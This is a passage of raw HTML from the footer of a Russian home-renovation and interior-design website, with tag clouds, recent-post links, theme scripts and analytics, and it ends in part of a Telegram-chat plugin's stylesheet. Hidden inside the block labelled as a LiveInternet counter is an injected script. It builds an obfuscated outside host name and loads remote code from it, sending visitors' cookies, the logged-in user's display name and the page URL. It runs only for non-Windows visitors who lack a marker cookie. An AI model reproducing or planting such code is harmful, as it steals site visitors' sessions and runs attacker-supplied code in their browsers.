<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4
body_size: 84962
content:
@font-face{font-family:"qltgm-telegram";src:url([data-uri]) format("woff");font-weight:normal;font-style:normal}.qltgm-close,.qltgm-telegram-icon{font-family:"qltgm-telegram" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qltgm-telegram-icon:before{content:"\e900"}.qltgm-close{font-size:12px}.qltgm-close:before{content:"\e901"}#qltgm{pointer-events:none;box-sizing:border-box}@media (min-width: 430px){#qltgm{width:430px}}#qltgm *{box-sizing:border-box}#qltgm.qltgm-js-ready{display:block}#qltgm.qltgm-hide,#qltgm.qltgm-desktop.mobile,#qltgm.qltgm-mobile.desktop{display:none}#qltgm .qltgm-readonly,#qltgm.qltgm-readonly{pointer-events:none !important;opacity:0.5 !important}#qltgm .qltgm-disabled,#qltgm.qltgm-disabled{display:none;visibility:hidden}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left,#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{position:fixed;z-index:9999999}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left{right:auto;left:0}#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-time{left:0;right:auto}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-toggle{margin-left:20px}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle .qltgm-text,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle .qltgm-text{right:auto;left:60px}#qltgm.qltgm-middle-left .qltgm-box:before,#qltgm.qltgm-bottom-left .qltgm-box:before{right:auto;left:20px}#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{left:auto;right:0}#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-time{left:auto;right:0}#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-toggle{margin-right:20px}#qltgm.qltgm-middle-left,#qltgm.qltgm-middle-right{top:40%;bottom:auto}#qltgm.qltgm-middle-left .qltgm-developer,#qltgm.qltgm-middle-right .qltgm-developer{padding:0 24px}#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle{margin-left:-48px;padding-left:60px}#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle{margin-right:-48px;padding-right:60px}#qltgm.qltgm-bottom-left,#qltgm.qltgm-bottom-right{top:auto;bottom:0}#qltgm.qltgm-rounded.qltgm-bubble .qltgm-toggle{border-radius:50%}#qltgm.qltgm-rounded.qltgm-button .qltgm-toggle{border-radius:50px}@media (min-width: 430px){#qltgm.qltgm-rounded .qltgm-box{border-radius:8px}}#qltgm.qltgm-rounded 